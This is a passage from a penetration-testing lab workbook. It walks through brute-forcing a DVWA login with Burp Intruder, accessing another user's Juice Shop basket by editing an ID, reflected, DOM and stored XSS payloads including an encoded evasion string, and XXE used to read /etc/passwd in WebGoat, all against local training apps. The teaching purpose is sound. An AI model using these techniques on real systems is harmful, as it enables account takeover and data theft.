7. Navigate to the **Options** tab and go under Grep Match. The "Grep - Match" option can be used to flag result items containing specified expressions in the response. For each item configured in the list, Burp will add a new results column containing a checkbox indicating whether the item was found in each response. You can then sort on this column (by clicking the column header) to group the matched results together. Using this option can be very powerful in helping to analyze large sets of results, and quickly identifying interesting items. In password guessing attacks, scanning for phrases such as "password incorrect" or "login successful" can locate successful logins; in testing for SQL injection vulnerabilities, scanning for messages containing "ODBC", "error", etc. can identify vulnerable parameters. In our example, let's add the word "Welcome", as shown below.

| 5 ×                     |                                                 |                                                                                               |  |
|-------------------------|-------------------------------------------------|-----------------------------------------------------------------------------------------------|--|
| Target Positi           | ons Payloads                                    | Options                                                                                       |  |
| 🕑 Make u                | nmodified baselii                               | e request                                                                                     |  |
| 🔲 Use de                | nial-of-service m                               | ode (no results)                                                                              |  |
| 🔲 Store f               | ull payloads                                    |                                                                                               |  |
| C Grep - M<br>These set | latch<br>ings can be used<br>sult items with re | to flag result items containing specified expressions.<br>sponses matching these expressions: |  |
| Paste                   | error<br>exception<br>illegal<br>invalid        | ) you can                                                                                     |  |
| Clear                   | fail<br>stack<br>access<br>directory            | · ¿ also list                                                                                 |  |
| Add                     | Welcome                                         | >                                                                                             |  |
| Match typ               | <ul> <li>Simple strir</li> <li>Regex</li> </ul> | 9                                                                                             |  |
| Case s                  | ensitive match                                  |                                                                                               |  |
| 🗹 Exclud                | e HTTP headers                                  |                                                                                               |  |

7. Click "Start attack". The window below will be shown -- and once the attack is successful, you will see the "Welcome message" in the HTML, as shown below. You can even click on the **Render** tab to show the page as if it was seen in a web browser.

| Pa     | loads Options                                                                                                    |              |
|--------|----------------------------------------------------------------------------------------------------|--------------|
| ade    | intruder attack 3                                                                                                    | Start attack |
| cont   | Attack Save Columns                                                                                                    |              |
| tent   | Results Target Positions Payloads Options                                                                                          |              |
| tion:  | Filter: Showing all items                                                                                                    |              |
|        | Request Payload Status Error Timeout Length Velcome Comment                                                                        |              |
| aine   | 0 200 5565                                                                                                    |              |
| cont   | 5 possword 200 5206 0                                                                                                    | (1)          |
| cond   | 2 test123 200 5234                                                                                                    |              |
| these  | 3 omarsucks<br>4 butronsucksmore 200 5234                                                                                          |              |
| ads:   |                                                                                                    |              |
|        |                                                                                                    |              |
|        |                                                                                                    |              |
| etry   |                                                                                                    |              |
| cond   | Request Response                                                                                                    | 1 1          |
|        | Raw Headers Hex HTML Render                                                                                                    | =            |
|        | <input name="Login" type="submit" value="Login"/>                                                                                  | 5            |
|        |                                                                                                    |              |
|        | <pre>simg src="http://127.0.0.1/hackable/users/admin.jpg" /&gt; c/divs</pre>                                                       |              |
|        | <h2>More Information</h2>                                                                                                    |              |
| -      | <ul> <li></li> <li></li> </ul>                                                                                                    |              |
| ilts   | <pre><a <="" href="http://hiderefer.com/?https://www.owasp.org/index.php/Testing_for_Brute_Force_(0WASP-AT-004)" pre=""></a></pre> |              |
| cont   | target=_DLORK'>ntps://www.owasp.org/index.pnp/iesting_tor_brute_rorCe_LUMASP-AI-UU4)                                               |              |
| sts    | ?      Type a search term     0 matches                                                                                            |              |
| nses   | Finished                                                                                                    |              |
| dified | oaseiine request                                                                                                    |              |
| of-sei | vice mode (no results)                                                                                                    |              |

#### Exercise 3.4: Bypassing Authorization

In this exercise we will use the <u>OWASP Juice Shop</u> (<u>http://127.0.0.1:6662</u>) and the <u>OWASP Zed Attack Proxy (ZAP)</u>. The OWASP Juice Shop is an intentionally insecure web application written entirely in JavaScript which encompasses the entire OWASP Top Ten and other severe security flaws.

 BONUS POINT (in under 60 seconds): The OWASP Juice Shop is a "capture-the-flag-like" application. Navigate to the OWASP Juice Shop (<u>http://127.0.0.1:6662</u>) and try to find the hidden scoring board for the "CTF". You only need your browser.

Answer: \_\_\_\_\_

2. In the OWASP Juice Shop, navigate to Login and create a user.

| ♦ 10   127.0.0.1:6662/#/login | C Q Search                               |   |
|-------------------------------|------------------------------------------|---|
| 0WASP Juice Shop v7.4.1       | → Login Login Search                     | ٩ |
|                               | Login                                    |   |
|                               | Email                                    |   |
|                               | Bassward                                 |   |
|                               | Fasswuu                                  |   |
|                               | Log in     Demonstrating                 |   |
|                               | Forgot your password Not yet a customer? |   |
|                               |                                          |   |
|                               |                                          |   |

3. Make a note of the password and username you used, since you will need it later.

| Email someone@omarsucks.com Password Repeat Password Security Question A This cannot be changed later! Company you first work for as an adult? Ron's Crack House Register        | User Registration                                |   |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|---|
| Email someone@omarsucks.com  Password   Repeat Password   Security Question AThis cannot be changed later! Company you first work for as an adult?  Ron's Crack House   Register |                                                  |   |
| someone@omarsucks.com Password Repeat Password Security Question ▲This cannot be changed later! Company you first work for as an adult? Ron's Crack House Register               | Email                                            |   |
| Password  Repeat Password  Security Question & Thils cannot be changed later!  Company you first work for as an adult?  Ron's Crack House  Aregister                             | someone@omarsucks.com                            |   |
| Repeat Password  Repeat Password  Company you first work for as an adult?  Ron's Crack House     Register                                                                        | Password                                         |   |
| Repeat Password    Security Question AThis cannot be changed later!  Company you first work for as an adult?  Ron's Crack House                                                  | •••••                                            |   |
| Security Question ▲This cannot be changed later! Company you first work for as an adult?  Ron's Crack House                                                                      | Repeat Password                                  |   |
| Security Question AThis cannot be changed later! Company you first work for as an adult? Ron's Crack House Register Register                                                     | •••••                                            |   |
| Company you first work for as an adult?                                                                                                    | Security Question AThis cannot be changed later! |   |
| Ron's Crack House                                                                                                    | Company you first work for as an adult?          | • |
| L+ Register                                                                                                    | Ron's Crack House                                | _ |
|                                                                                                    | Register                                         |   |

- 4. Login to the Juice Shop using those credentials.
- Launch ZAP in Kali by navigating to Applications > Web Application Analysis > OWASP ZAP, as shown below:



- 6. Add any item to your cart in the Juice Shop.
- 7. Make sure that your browser's proxy settings are configured correctly.
- In the OWASP ZAP click on the Set Break for all requests and responses icon, as shown below.



 Navigate to your cart in the Juice Shop and capture the HTTP Request. You will observe a flaw where the request includes the **basket ID** in the URL (looks like a REST API request).



10. Right click on the Request window and select Open/Resend with Request Editor...



11. Edit the basket ID to #1 and send the request.

| Request Response Manual Request Editor                                                                                                    | 000                                   |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| Method 🔹 Header: Text 🔹 🖪 🖉 🖉 🗖 🗖 🔍 🥹                                                                                                    | Send                                  |
| GET http://127.0.0.1:6662/rest/basket/1 ATTP/1.1<br>User-Agent: Mozilla/5.0 (X11; Linux vac 64; rv:52.0) Gecko/20100101 Firefox/52.0<br>Accept: application/json, text/plain, */*<br>Accept-Language: en-US,en;q=0.5<br>Referer: http://127.0.0.1:6662/<br>Authorization: Bearer eyJhbGci0iJSUz11NiIsInR5cCI6IkpXVCJ9.<br>eyJzdGF0dXMi0iJzdWNjZXNzIiwiZGF0YSI6eyJpZCI60SwiZW1haWwi0iJzb21lb25lQG9tYXJzdWNrcy5jb20iLCJwYXNzd29<br>Nlx2Q3YTZhZmJiY2Jm0GJlNzY20GFjZMViZWU11iwiY3JlYXRlZEF0IjoiMjAx0C0wNy0yOCAyMDozMDoyMC43MTQgKzAw0jAwI<br>ZEF0IjoiMjAx0C0wNy0yOCAyMDozMDoyMC43MTQgKzAw0jAwIn0sImlhdCl6MTUzMjgw0TgzNywiZXhwIjoxNTMy0DI30DM3fQ.<br>NeVM2XmHyD0ia4B2HrDsLW-as-i4eUYDeEA12PYuVGWXfn3J1RePFZaW-<br>v6g7MZtz0HmZutDEnSZGfA9irt9Y7q1x0ZU6Q5EsSvSMd50aqX9com3quoW1hbNBmbD730caushRo_S_d-<br>Eyivbgv5ZLZ4qCNrWWyTbdIGwIAkwlM<br>X-User-Email: someone@omarsucks.com<br>Cookie: PHPSESSID=scie2709tdu7n658ideki8e221: security=low: io=xtESek3nVaxTY6N4AAAA; cookieconsent | yZCI6ImNjMD<br>iwidXBkYXRl<br>status= |

12. You should now see someone else's cart and the success message below should be shown (after you forward all packets to the web application / Juice Shop).

| uice Shop v | 7.4.1 😣                          |                  |                       |                  |        |            |           |              |      |         |
|-------------|----------------------------------|------------------|-----------------------|------------------|--------|------------|-----------|--------------|------|---------|
| English 👻   | Search                           | <b>Q</b> Search  | Your Basket           | 📇 Change Passwol | rd 🗩 ( | Contact Us | 🔁 Recycle | Track Orders | 🍯 Co | mplain? |
|             |                                  |                  |                       |                  |        |            |           |              |      |         |
| You         | I successfully solved a challeng | e: Basket Access | (Access someone else  | 's basket.)      |        |            |           |              |      | ×       |
|             | Your Basket (so                  | omeone@o         | marsucks.co           | n)               |        |            |           |              |      |         |
|             | Product                          |                  | Description           | Pr               | ice    | Quantity   | Total     | Price        |      |         |
|             | Apple Juice (1000ml)             |                  | The all-time classic. |                  | 99     | ■ 1 ₽      | 1.99      |              | ۵    |         |
|             |                                  |                  |                       |                  |        |            |           |              |      |         |
|             | 🈭 Checkout                       | =                |                       |                  |        |            |           |              |      |         |
|             |                                  |                  |                       |                  |        |            |           |              |      |         |

**Note**: There are several other authentication and session based attacks that you can perform with the Juice Shop. Navigate to the scoreboard that you found earlier to obtain more information about other *flags / attacks* that you can perform on your own.

#### Exercise 4: Reflected XSS

Tip: Watch XSS and CSRF videos

Exercise 4a: Evasions

What type of vulnerabilities can be triggered by using the following string?

<img src=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&# x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#x27&#x29>

Answer:

Exercise 4b: Reflected XSS

- 1. Launch the Juice Shop application/site.
- 2. Perform a Reflected XSS. You only need your browser for this attack. Find out how the Juice Shop is susceptible to XSS.

You can use the following string:

<script>alert("XSS")</script>

Exercise 4c: DOM-based XSS

1. Find a DOM-based XSS in the Juice Shop application/site. You only need your browser for this attack. Find out how the Juice Shop is susceptible to DOM-based XSS.

You can use the following string:

<script>alert("XSS")</script>

#### Exercise 5: Stored (persistent) XSS

- 1. Go to the DVWA in your browser and make sure that the **DVWA Security** is set to **low**.
- 2. Navigate to the **XSS (Stored)** tab. There you can access a guestbook. Notice how the page echoes the user input in the guestbook.

|                                  | DYWA                                                                                                    |    |
|----------------------------------|----------------------------------------------------------------------------------------------------|----|
| Home                             | Vulnerability: Stored Cross Site Scripting (XSS                                                                                                | 5) |
| Instructions<br>Setup / Reset DB | Name *                                                                                                    |    |
| Brute Force                      | Message *                                                                                                    |    |
| Command Injection                |                                                                                                    |    |
| CSRF                             | Sign Guestbook                                                                                                    |    |
| File Inclusion                   |                                                                                                    |    |
| File Upload                      | Name: test                                                                                                    |    |
| Insecure CAPTCHA                 | Message: This is a test comment.                                                                                                    |    |
| SQL Injection                    | Mana Information                                                                                                    |    |
| SQL Injection (Blind)            | More Information                                                                                                    |    |
| XSS (Reflected)                  | https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)     https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)                      |    |
| XSS (Stored)                     | <ul> <li>https://www.owasp.org/index.php/ASS_Filter_Evasion_Creat_Sneet</li> <li>https://en.wikipedia.org/wiki/Cross-site_scripting</li> </ul> |    |
| DVWA Security                    | http://www.cgisecurity.com/xss-fag.html     http://www.scriptalert1.com/                                                                       |    |

3. Test for XSS, as shown below:

|                                | DYWA                                                                           |
|--------------------------------|--------------------------------------------------------------------------------|
| /ulnerab                       | ility: Stored Cross Site Scripting (XSS)                                       |
| Name *<br>Message *            | omar<br><script>alert("omar was here");</script><br>Sign Guestbook be creative |
| Name: test<br>Message: This is | s a test comment.                                                              |

4. You should get a popup message, as shown below:



 Notice how the message will reappear after you navigate outside of that page and come back to the same guest book. That is the main difference between a stored (persistent) XSS and a reflected XSS.

**Note**: These XSS exercises should not take you more than 2 minutes each. If you are done early, familiarize yourself with other ways on how to perform XSS testing at: <u>http://h4cker.org/go/xss</u>

#### Exercise 6: Exploiting XXE Vulnerabilities

An XML External Entity attack is a type of attack against an application that parses XML input.

- This attack occurs when XML input containing a reference to an external entity is processed by a weakly configured XML parser.
- This attack may lead to the disclosure of confidential data, denial of service, server side request forgery, port scanning from the perspective of the machine where the parser is located, and other system impacts. Attacks can include disclosing local files, which may contain sensitive data such as passwords or private user data, using file: schemes or relative paths in the system identifier.
- Since the attack occurs relative to the application processing the XML document, an attacker may use this trusted application to pivot to other internal systems, possibly disclosing other internal content via http(s) requests or launching a CSRF attack to any unprotected internal services.
- In some situations, an XML processor library that is vulnerable to client-side memory corruption issues may be exploited by dereferencing a malicious URI, possibly allowing arbitrary code execution under the application account.
- Other attacks can access local resources that may not stop returning data, possibly impacting application availability if too many threads or processes are

not released.

- 1. Access WebGoat using your browser (<u>http://127.0.0.1:6661/WebGoat</u>).
- 2. Register a new user (username: *testuser* and password: *testing*).
- 3. Navigate to **Injection Flaws > XXE**.
- 4. Feel free to read the explanation of XXE (which I copied and pasted above) from WebGoat.
- 5. Then navigate to the WebGoat **Step 3**, as shown in the following figure.

| ( 127.0.0.1:6661/Web                                                    | Goat/start.mvc#lesson/XXE.lesson/2                     |
|-------------------------------------------------------------------------|--------------------------------------------------------|
| WEBGOAT                                                                 | E XXE                                                  |
| Introduction                                                            | >                                                      |
| General                                                                 | > Show hints Reset lesson                              |
| Injection Flaws                                                         | >                                                      |
| SQL Injection (advanced)<br>SQL Injection<br>SQL Injection (mitigation) | ● <b>12345673</b> ●<br>Let's try                       |
| Authentication Flaws                                                    | ,                                                      |
| Cross-Site Scripting (XSS)                                              | In this assignment you will add a comment to the photo |
| Access Control Flaws                                                    | >                                                      |
| Insecure Communication                                                  | > John Doe uploaded a photo.                           |
| Insecure Deserialization                                                | > 24 days ago                                          |
| Request Forgeries                                                       |                                                        |
| Vulnerable Components - A9                                              | HUMAN                                                  |

6. Launch Burp and make sure that **Intercept is on**. Make sure that your browser proxy settings are set correctly.



7. Go back to **WebGoat** and enter a comment in the web form (any text) and click **Submit**.



8. Go back to Burp and you will see the HTTP POST message shown below:



9. Let's modify that message and type our own XML "code".



10. **Forward** the **POST** to the web server. This should cause the application to show a list of files after the comment "OMAR\_WAS\_HERE", as shown below (of course, use whatever text you want in your own example):



- 11. Now, in your own, try to list the contents of the /etc/passwd file using a similar approach.
- 12. Try to access the contents of the /etc/shadow file. Were you successful? If not, why?

## Hacking Databases

#### Exercise 7: SQL Injection using SQLmap

**Tip**: You can obtain more information about the procedures described in this section at: <a href="https://h4cker.org/go/webapp\_exploits">https://h4cker.org/go/webapp\_exploits</a> and at the Web Apps video course at: <a href="https://https://https://h4cker.org/webapps">https://https://https//https//https

Utilizing the results of previous reconnaissance efforts, you have discovered that your target has a public facing web site. Now you need to find a way to gain access to the backend database on the server. Of course, there are a number of tools available that can be used. A very simple way to look for flaws in web applications is to look at the actual http requests and responses. To do this we will use the Burp suite interception proxy. This lab starts out with a basic walkthrough of Burp Suite, helping us to find an SQL Injection vulnerability in our target. We

finish up by utilizing SQLmap to pillage the back-end database. Have fun and please ask questions if you get stuck.

1. We will start by configuring the browser in Kali to send our web traffic through Burp Suite. If this is already done you can move on to the next step. The manual way to do this is in the browser preferences seen below.

| UTTO Droson                             | 127.0.0.1                                                                                        | Dort           | 0000            |
|-----------------------------------------|--------------------------------------------------------------------------------------------------|----------------|-----------------|
| HITE FIO <u>x</u> y.                    | 127.0.0.1                                                                                        | Fort.          | 0000            |
|                                         | ✓ Use this proxy server for all protocols                                                        |                |                 |
| SS <u>L</u> Proxy:                      | 127.0.0.1                                                                                        | P <u>o</u> rt: | 8080            |
| <u>F</u> TP Proxy:                      | 127.0.0.1                                                                                        | Po <u>r</u> t: | 8080            |
| SO <u>C</u> KS Host:                    | 127.0.0.1                                                                                        | Por <u>t</u> : | 8080            |
|                                         | SOCKS v4 SOCKS v5                                                                                |                |                 |
| <u>No Proxy for:</u><br>Example: .mozi  | SOC <u>K</u> S v4  SOCKS <u>v</u> 5<br>lla.org, .net.nz, 192.168.1.0/24<br>y configuration URL:  |                |                 |
| <u>N</u> o Proxy for:<br>Example: .mozi | SOC <u>K</u> S v4 ● SOCKS <u>v</u> 5<br>lla.org, .net.nz, 192.168.1.0/24<br>y configuration URL: |                | R <u>e</u> load |

However, we have also installed a handy *proxy switcher add-on*. You can see it in the right side of the toolbar. **Clicking** the icon shown below turns on the proxy. You will see the icon turn **red**. The drop down arrow allows you to manage multiple proxies.

